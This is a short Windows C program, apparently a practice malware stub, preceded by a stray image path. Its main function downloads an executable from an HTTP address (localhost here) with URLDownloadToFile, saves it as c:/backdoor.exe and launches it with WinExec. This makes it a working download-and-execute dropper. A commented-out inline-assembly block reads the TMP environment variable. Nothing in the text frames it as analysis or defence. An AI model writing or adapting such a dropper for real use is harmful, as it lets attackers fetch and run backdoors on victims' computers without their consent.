 #include <stdio.h>
#include <stdlib.h>
#include <Windows.h>
#include <urlmon.h>
#pragma comment(lib,"urlmon.lib")
void main(int arc,char* arv[],char* env[]) {
/*char str[500] = { 0 };
GetEnvironmentVariable("TMP", str, 500);
_asm {
lea eax,str
push eax
call printf
add esp,4
}*/
URLDownloadToFile(NULL, "http://127.0.0.1/naizi.exe", "c:/backdoor.exe", 0,NULL);
WinExec("c:/backdoor.exe", SW_SHOW);
}